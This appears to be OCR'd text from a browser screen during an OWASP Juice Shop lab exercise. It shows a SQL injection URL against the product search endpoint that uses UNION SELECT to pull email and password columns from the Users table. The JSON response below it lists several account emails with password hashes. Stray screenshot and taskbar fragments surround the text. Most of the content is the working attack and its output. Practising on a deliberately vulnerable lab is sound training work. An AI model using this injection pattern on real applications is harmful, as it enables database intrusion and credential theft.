 1 2 3 4 0:58
localhost:3000/rest/prod
http://localhost:3000/rest/products/search?q=apple')) UNION SELECT email,password,3,4,5,6,7,8,9 FROM Users--
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
status: "success"
data:
0:
id: "1@gmail.com"
name: "3d0362db3cb58e48012e30de386b5ea4"
description: "3"
price: 4
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9
1:
id: "J12934@juice-sh.op"
name: "3c2abc04e4a6ea8f1327d0aae3714b7d"
description: "3"
price: 4
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9
2:
id: "accountant@juice-sh.op"
name: "963e10f92a70b4b463220cb4c5d636dc"
description: "3"
price: 4
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9
3:
id: "admin@juice-sh.op"
name: "0192023a7bbd73250516f069df18b500"
description: "3"
price: 4
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9
4:
id: "amy@juice-sh.op"
name: "030f05e45e30710c3ad3c32f00de0473"
0.00 MB/s ENG 93% 10:28:10 AM